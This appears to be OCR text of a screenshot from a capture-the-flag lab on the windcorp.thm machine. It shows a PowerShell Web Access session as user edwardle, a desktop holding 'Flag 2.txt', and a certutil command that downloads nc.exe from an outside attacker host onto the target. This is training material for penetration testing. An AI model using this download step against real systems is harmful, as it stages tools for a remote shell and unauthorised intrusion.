 Latest Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
fire.windcorp.thm:PSW... kali@kali: ~/tools/windo... 09:10 PM 73
fire.windcorp.thm:PSWA1 - Mozilla Firefox
fire.windcorp.thm:PSWA 401 - Unauthorized: Access selfservice.dev.windcorp.thm What is DNS cache poiso
https://fire.windcorp.thm/powershell/en-US/console.aspx 133%
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Users\edwardle.WINDCORP\Documents>
whoami
windcorp\edwardle
PS C:\Users\edwardle.WINDCORP\Documents>
cd ..
PS C:\Users\edwardle.WINDCORP>
cd desktop
PS C:\Users\edwardle.WINDCORP\desktop>
dir
Directory: C:\Users\edwardle.WINDCORP\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/31/2020 10:12 AM 47 Flag 2.txt
PS C:\Users\edwardle.WINDCORP\desktop>
certutil.exe -urlcache -f http://10.13.12.77/nc.exe nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
PS C:\Users\edwardle.WINDCORP\desktop>
Submit Cancel History: Connected to: fire.windcorp.thm Save Exit